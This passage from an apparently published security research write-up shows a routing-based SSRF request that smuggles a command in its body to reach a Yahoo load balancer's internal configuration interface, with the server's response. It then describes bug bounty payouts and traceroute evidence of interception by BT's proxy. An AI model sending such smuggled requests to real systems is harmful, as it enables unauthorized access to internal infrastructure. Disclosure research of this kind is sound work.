Fortunately for us, routing-based SSRF is more flexible and I was able to issue a GET request with a POST-style body containing a command of my choice:
GET / HTTP/1.1
Host: XX.X.XXX.XX:8082
Content-Length: 34

GET proxy.config.alarm_email


HTTP/1.1 200 Connection Established
Date: Tue, 07 Feb 2017 16:57:02 GMT
Transfer-Encoding: chunked
Connection: keep-alive

Ok
/ HTTP/1.1 is unavailable
Ok
Unknown Command
Ok
proxy.config.alarm_email = "nobody@yahoo-inc.com"
Using the SET command, I could have made wide-ranging configuration changes to Yahoo's pool of load balancers, including enabling SOCKS proxying9 and granting my IP address permission to directly push items into their cache10. I promptly reported this to Yahoo, and received a $15,000 payout for my efforts. A couple of weeks later the ZGrab pipeline uncovered another server with the same vulnerability, earning an additional $5,000.
Investigating Intent - BT
While trying out the invalid host technique, I noticed pingbacks arriving from a small pool of IP addresses for payloads sent to completely unrelated companies, including cloud.mail.ru. I initially assumed that these companies must collectively be using the same cloud WAF solution, and noted that I could trick them into misrouting my request to their internal administration interface. Something wasn't quite right, though; the reverse DNS for this IP pool resolved to bn-proxyXX.ealing.ukcore.bt.net - BT being British Telecom, my company's ISP. Getting a pingback from Kent, UK for a payload sent to Russia is hardly expected behavior. I decided to investigate this using Burp Repeater, and noticed that the responses were coming back in 50ms, which is suspiciously fast for a request that's supposedly going from England to Russia, then to the collaborator server in a datacenter in Ireland, then back to England via Russia. A TCP traceroute to port 80 revealed the truth:
pi@untimely-demise ~ $ sudo traceroute -T -p 80 94.100.180.7          pi@untimely-demise ~ $ sudo traceroute -T -p 443 94.100.180.7
traceroute to 94.100.180.7 (94.100.180.7), 30 hops max, 60 byte packets   traceroute to 94.100.180.7 (94.100.180.7), 30 hops max, 60 byte packets
 1  bthub.home (192.168.1.254)  1.347 ms  1.403 ms  1.085 ms             1  bthub.home (192.168.1.254)  1.374 ms  1.384 ms  1.408 ms
 2  * * *                                                                2  * * *
 3  * * *                                                                3  * * *
 4  31.55.185.188 (31.55.185.188)  12.361 ms  12.382 ms  13.346 ms       4  31.55.185.188 (31.55.185.188)  11.893 ms  11.943 ms  12.629 ms
 5  195.99.127.116 (195.99.127.116)  12.560 ms core1-hu0-9-0-0.colindale.ukcore.   5  195.99.127.116 (195.99.127.116)  12.295 ms core1-hu0-8-0-5.colindale.ukcore
bt.net (195.99.127.132)  12.687 ms core1-hu0-8-0-5.colindale.ukcore.bt.net (195.  .bt.net (195.99.127.146)  12.270 ms core2-hu0-10-0-0.colindale.ukcore.bt.net (1
99.127.146)  13.112 ms                                                  95.99.127.134)  12.295 ms
 6  195.99.127.60 (195.99.127.60)  17.230 ms core3-hu0-8-0-0.faraday.ukcore.bt.n   6  195.99.127.16 (195.99.127.16)  16.025 ms core4-hu0-1-0-0.faraday.ukcore.bt.
et (195.99.127.36)  12.010 ms core3-hu0-14-0-7.faraday.ukcore.bt.net (195.99.127  net (195.99.127.50)  11.742 ms core3-hu0-14-0-7.faraday.ukcore.bt.net (195.99.1
.64)  11.373 ms                                                         27.64)  11.837 ms
 7  core2-Te0-4-0-5.ealing.ukcore.bt.net (62.172.103.191)  13.263 ms core1-Te0-0   7  core1-Te0-13-0-6.ealing.ukcore.bt.net (213.121.193.24)  17.121 ms core1-Te0
-0-2.ealing.ukcore.bt.net (213.121.193.30)  12.663 ms core2-Te0-4-0-6.ealing.ukc  -4-0-3.ealing.ukcore.bt.net (62.172.103.185)  14.930 ms  14.420 ms
ore.bt.net (213.121.193.72)  17.348 ms                                   8  host213-121-193-226.ukcore.bt.net (213.121.193.226)  12.745 ms  12.577 ms
 8  cloud.mail.ru (94.100.180.7)  14.145 ms  13.654 ms  14.050 ms       12.505 ms
pi@untimely-demise ~ $                                                   9  213.137.183.17 (213.137.183.17)  14.176 ms  13.318 ms  12.827 ms
                                                                        10  t2c4-xe-11-1-2-1.uk-lof.eu.bt.net (166.49.164.91)  26.354 ms t2c4-xe-1-1-2-
                                                                        1.uk-lof.eu.bt.net (166.49.164.75)  13.397 ms t2c4-xe-11-1-3-1.uk-lof.eu.bt.net
                                                                         (166.49.164.95)  19.042 ms
                                                                        11  xe-11-0-2.frkt-ar2.intl.ip.rostelecom.ru (195.66.225.81)  28.526 ms  45.105
                                                                         ms  44.806 ms
                                                                        12  217.107.67.85 (217.107.67.85)  78.267 ms  77.007 ms  77.516 ms
                                                                        13  188.254.92.246 (188.254.92.246)  65.405 ms  66.413 ms  66.557 ms
                                                                        14  * * *
                                                                        15  * * *
                                                                        16  * * *
                                                                        17  cloud.mail.ru (94.100.180.7)  67.043 ms  65.670 ms  65.983 ms
                                                                        pi@untimely-demise ~ $